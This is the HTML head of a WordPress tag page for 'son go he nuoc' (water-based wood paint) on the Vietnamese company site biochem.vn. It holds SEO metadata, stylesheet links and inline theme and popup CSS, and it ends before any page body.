

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.biochem.vn/en/tag/son-go-he-nuoc-en/
body_size: 22405
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta name="google-site-verification" content="rxxoEfew3LWkh3lb7qZZB8GsB_B8d69_p-OH_gGJTpU" />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.biochem.vn/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://www.biochem.vn/en/tag/son-go-he-nuoc-en/" />
<link rel="alternate" hreflang="vi" href="https://www.biochem.vn/tag/son-go-he-nuoc/" />
<link rel="alternate" hreflang="zh-hans" href="https://www.biochem.vn/zh-hans/tag/%e6%b0%b4%e6%80%a7%e6%9c%a8%e5%99%a8%e6%bc%86/" />
<link rel="alternate" hreflang="zh-hant" href="https://www.biochem.vn/zh-hant/tag/son-go-he-nuoc-zh-hant/" />
<link rel="alternate" hreflang="x-default" href="https://www.biochem.vn/tag/son-go-he-nuoc/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>son go he nuoc - BIOCHEM</title>
	<link rel="canonical" href="https://www.biochem.vn/en/tag/son-go-he-nuoc-en/" />
	<link rel="next" href="https://www.biochem.vn/en/tag/son-go-he-nuoc-en/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="son go he nuoc - BIOCHEM" />
	<meta property="og:url" content="https://www.biochem.vn/en/tag/son-go-he-nuoc-en/" />
	<meta property="og:site_name" content="BIOCHEM" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.biochem.vn/en/tag/son-go-he-nuoc-en/","url":"https://www.biochem.vn/en/tag/son-go-he-nuoc-en/","name":"son go he nuoc - BIOCHEM","isPartOf":{"@id":"https://www.biochem.vn/en/#website"},"primaryImageOfPage":{"@id":"https://www.biochem.vn/en/tag/son-go-he-nuoc-en/#primaryimage"},"image":{"@id":"https://www.biochem.vn/en/tag/son-go-he-nuoc-en/#primaryimage"},"thumbnailUrl":"https://www.biochem.vn/wp-content/uploads/2024/04/wood-coating-spraying-Biochem-2.jpg","breadcrumb":{"@id":"https://www.biochem.vn/en/tag/son-go-he-nuoc-en/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.biochem.vn/en/tag/son-go-he-nuoc-en/#primaryimage","url":"https://www.biochem.vn/wp-content/uploads/2024/04/wood-coating-spraying-Biochem-2.jpg","contentUrl":"https://www.biochem.vn/wp-content/uploads/2024/04/wood-coating-spraying-Biochem-2.jpg","width":1024,"height":682,"caption":"Close-up of worker hand using spray gun and painting wood. Application of flame retardant ensuring fire protection, airless spraying."},{"@type":"BreadcrumbList","@id":"https://www.biochem.vn/en/tag/son-go-he-nuoc-en/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://www.biochem.vn/en/english-son-go-he-nuoc/"},{"@type":"ListItem","position":2,"name":"son go he nuoc"}]},{"@type":"WebSite","@id":"https://www.biochem.vn/en/#website","url":"https://www.biochem.vn/en/","name":"BIOCHEM","description":"Sơn Gỗ Hệ Nước","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.biochem.vn/en/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BIOCHEM &raquo; Feed" href="https://www.biochem.vn/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="BIOCHEM &raquo; Comments Feed" href="https://www.biochem.vn/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BIOCHEM &raquo; son go he nuoc Tag Feed" href="https://www.biochem.vn/en/tag/son-go-he-nuoc-en/feed/" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.biochem.vn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.biochem.vn/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.biochem.vn/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.biochem.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//www.biochem.vn/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.4.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.biochem.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://www.biochem.vn/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.biochem.vn/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.20.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 1746: Content Only - For use with page builders or block editor */
.pum-theme-1746, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-1746 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-1746 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1746 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-1746 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 1744: Framed Border */
.pum-theme-1744, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-1744 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-1744 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-1744 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-1744 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 1745: Floating Bar - Soft Blue */
.pum-theme-1745, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-1745 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-1745 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1745 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-1745 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 1742: Hello Box */
.pum-theme-1742, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-1742 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1742 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-1742 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-1742 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 1743: Cutting Edge */
.pum-theme-1743, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-1743 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-1743 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-1743 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-1743 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 1741: Enterprise Blue */
.pum-theme-1741, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-1741 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1741 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-1741 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-1741 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 1739: Default Theme */
.pum-theme-1739, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1739 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-1739 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-1739 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
